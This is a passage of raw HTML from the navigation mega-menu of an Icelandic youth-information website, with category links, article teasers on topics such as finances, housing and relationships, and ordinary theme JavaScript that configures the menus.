href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_28_697490cd66b9b" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_29_697490cd66bb3" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_30_697490cd66bca" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_31_697490cd66be1" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697490cd65fcd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697490cd65fcd" data-td_block_id="td_uid_22_697490cd65fcd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697490cd65fcd" data-td_block_id="td_uid_22_697490cd65fcd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697490cd6795f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697490cd6795f" ><script>var block_td_uid_32_697490cd6795f = new tdBlock();
block_td_uid_32_697490cd6795f.id = "td_uid_32_697490cd6795f";
block_td_uid_32_697490cd6795f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697490cd6795f_rand","tdc_css_class":"td_uid_32_697490cd6795f_rand","tdc_css_class_style":"td_uid_32_697490cd6795f_rand_style"}';
block_td_uid_32_697490cd6795f.td_column_number = "3";
block_td_uid_32_697490cd6795f.block_type = "td_block_mega_menu";
block_td_uid_32_697490cd6795f.post_count = "4";
block_td_uid_32_697490cd6795f.found_posts = "85";
block_td_uid_32_697490cd6795f.header_color = "";
block_td_uid_32_697490cd6795f.ajax_pagination_infinite_stop = "";
block_td_uid_32_697490cd6795f.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697490cd6795f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697490cd6795f" id="td_uid_33_697490cd6842b" data-td_block_id="td_uid_32_697490cd6795f" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697490cd6795f"  id="td_uid_34_697490cd68454" data-td_block_id="td_uid_32_697490cd6795f" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697490cd6795f"  id="td_uid_35_697490cd68476" data-td_block_id="td_uid_32_697490cd6795f" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697490cd6795f"  id="td_uid_36_697490cd6848f" data-td_block_id="td_uid_32_697490cd6795f" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697490cd6795f"  id="td_uid_37_697490cd684a7" data-td_block_id="td_uid_32_697490cd6795f" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697490cd6795f"  id="td_uid_38_697490cd684bf" data-td_block_id="td_uid_32_697490cd6795f" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697490cd6795f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697490cd6795f" data-td_block_id="td_uid_32_697490cd6795f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697490cd6795f" data-td_block_id="td_uid_32_697490cd6795f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_697490cd69453_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_697490cd69453" ><script>var block_td_uid_39_697490cd69453 = new tdBlock();
block_td_uid_39_697490cd69453.id = "td_uid_39_697490cd69453";
block_td_uid_39_697490cd69453.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_697490cd69453_rand","tdc_css_class":"td_uid_39_697490cd69453_rand","tdc_css_class_style":"td_uid_39_697490cd69453_rand_style"}';
block_td_uid_39_697490cd69453.td_column_number = "3";
block_td_uid_39_697490cd69453.block_type = "td_block_mega_menu";
block_td_uid_39_697490cd69453.post_count = "4";
block_td_uid_39_697490cd69453.found_posts = "86";
block_td_uid_39_697490cd69453.header_color = "";
block_td_uid_39_697490cd69453.ajax_pagination_infinite_stop = "";
block_td_uid_39_697490cd69453.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_697490cd69453);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_697490cd69453" id="td_uid_40_697490cd6a0ed" data-td_block_id="td_uid_39_697490cd69453" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_697490cd69453"  id="td_uid_41_697490cd6a117" data-td_block_id="td_uid_39_697490cd69453" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_697490cd69453"  id="td_uid_42_697490cd6a138" data-td_block_id="td_uid_39_697490cd69453" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_697490cd69453"  id="td_uid_43_697490cd6a151" data-td_block_id="td_uid_39_697490cd69453" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_697490cd69453"  id="td_uid_44_697490cd6a168" data-td_block_id="td_uid_39_697490cd69453" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_697490cd69453"  id="td_uid_45_697490cd6a17f" data-td_block_id="td_uid_39_697490cd69453" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_697490cd69453 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_697490cd69453" data-td_block_id="td_uid_39_697490cd69453"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_697490cd69453" data-td_block_id="td_uid_39_697490cd69453"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_697490cd6b3ea_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_697490cd6b3ea" ><script>var block_td_uid_46_697490cd6b3ea = new tdBlock();
block_td_uid_46_697490cd6b3ea.id = "td_uid_46_697490cd6b3ea";
block_td_uid_46_697490cd6b3ea.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_697490cd6b3ea_rand","tdc_css_class":"td_uid_46_697490cd6b3ea_rand","tdc_css_class_style":"td_uid_46_697490cd6b3ea_rand_style"}';
block_td_uid_46_697490cd6b3ea.td_column_number = "3";
block_td_uid_46_697490cd6b3ea.block_type = "td_block_mega_menu";
block_td_uid_46_697490cd6b3ea.post_count = "4";
block_td_uid_46_697490cd6b3ea.found_posts = "189";
block_td_uid_46_697490cd6b3ea.header_color = "";
block_td_uid_46_697490cd6b3ea.ajax_pagination_infinite_stop = "";
block_td_uid_46_697490cd6b3ea.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_697490cd6b3ea);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_697490cd6b3ea" id="td_uid_47_697490cd6c17d" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_48_697490cd6c1ab" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_49_697490cd6c1cd" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_50_697490cd6c1e7" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_51_697490cd6c1ff" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_52_697490cd6c21a" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_53_697490cd6c232" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_54_697490cd6c249" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_55_697490cd6c262" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_697490cd6b3ea"  id="td_uid_56_697490cd6c284" data-td_block_id="td_uid_46_697490cd6b3ea" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_697490cd6b3ea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
